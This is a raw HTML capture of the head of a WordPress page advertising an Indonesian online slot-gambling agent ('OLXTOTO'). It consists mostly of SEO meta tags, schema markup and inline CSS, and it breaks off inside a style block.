

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dampal-selatan/
body_size: 19375
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO - Bandar Slots Online Dapat dipercaya Saat Ini Dampal Selatan - Springjamfest</title>
	<link rel="canonical" href="https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dampal-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Bandar Slots Online Dapat dipercaya Saat Ini Dampal Selatan - Springjamfest" />
	<meta property="og:description" content="OLXTOTO - Games gampang menang kebanyakan digemari beberapa orang, perumpamaannya slots uang asli. Games ini bisa ditaruhkan dimanapun dan kapan pun. Bettor dapat mempertanggungkan uang di bandar slots, pelayanan itu begitu maksimum sebab kerja-sama di antara agen dengan provider terhebat. Semacam apa bandar populer waktu ini hingga ringan dimenangi? Perihal-perihal yang Perlu Didapati Saat sebelum [&hellip;]" />
	<meta property="og:url" content="https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dampal-selatan/" />
	<meta property="og:site_name" content="Springjamfest" />
	<meta property="article:published_time" content="2023-01-01T13:57:59+00:00" />
	<meta property="og:image" content="http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dampal-selatan/#article","isPartOf":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dampal-selatan/"},"author":{"name":"admin","@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16"},"headline":"OLXTOTO - Bandar Slots Online Dapat dipercaya Saat Ini Dampal Selatan","datePublished":"2023-01-01T13:57:59+00:00","mainEntityOfPage":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dampal-selatan/"},"wordCount":2010,"commentCount":0,"image":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dampal-selatan/#primaryimage"},"thumbnailUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","keywords":["bandar slot","olxtoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dampal-selatan/","url":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dampal-selatan/","name":"OLXTOTO - Bandar Slots Online Dapat dipercaya Saat Ini Dampal Selatan - Springjamfest","isPartOf":{"@id":"https://springjamfest.com/#website"},"primaryImageOfPage":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dampal-selatan/#primaryimage"},"image":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dampal-selatan/#primaryimage"},"thumbnailUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","datePublished":"2023-01-01T13:57:59+00:00","author":{"@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16"},"breadcrumb":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dampal-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dampal-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dampal-selatan/#primaryimage","url":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","contentUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg"},{"@type":"BreadcrumbList","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dampal-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://springjamfest.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO - Bandar Slots Online Dapat dipercaya Saat Ini Dampal Selatan"}]},{"@type":"WebSite","@id":"https://springjamfest.com/#website","url":"https://springjamfest.com/","name":"Springjamfest","description":"Panduan Terpercaya untuk Pemula dalam Judi Bola","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://springjamfest.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://springjamfest.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://springjamfest.com"],"url":"https://springjamfest.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dampal-selatan/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel="alternate" type="application/rss+xml" title="Springjamfest &raquo; Feed" href="https://springjamfest.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://springjamfest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringjamfest.com%2Folxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dampal-selatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://springjamfest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringjamfest.com%2Folxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dampal-selatan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/* VK Color Palettes */:root{ --vk-color-primary:#337ab7}:root .has-vk-color-primary-color { color:var(--vk-color-primary); }:root .has-vk-color-primary-background-color { background-color:var(--vk-color-primary); }:root{ --vk-color-primary-dark:#296292}:root .has-vk-color-primary-dark-color { color:var(--vk-color-primary-dark); }:root .has-vk-color-primary-dark-background-color { background-color:var(--vk-color-primary-dark); }:root{ --vk-color-primary-vivid:#3886c9}:root .has-vk-color-primary-vivid-color { color:var(--vk-color-primary-vivid); }:root .has-vk-color-primary-vivid-background-color { background-color:var(--vk-color-primary-vivid); }

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue: linear-gradient(135deg,rgba(0,208,132,1) 0%,rgba(6,147,227,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: var(--vk-margin-xs, 0.75rem);--wp--preset--spacing--40: var(--vk-margin-sm, 1.5rem);--wp--preset--spacing--50: var(--vk-margin-md, 2.4rem);--wp--preset--spacing--60: var(--vk-margin-lg, 4rem);--wp--preset--spacing--70: var(--vk-margin-xl, 6rem);--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: calc( var(--vk-width-container) - var(--vk-width-container-padding) * 2 );--wp--style--global--wide-size: calc( var(--vk-width-container) - var(--vk-width-container-padding) * 2 + ( 100vw - ( var(--vk-width-container) - var(--vk-width-container-padding) * 2 ) ) / 2 ); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background: var(--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://springjamfest.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://springjamfest.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
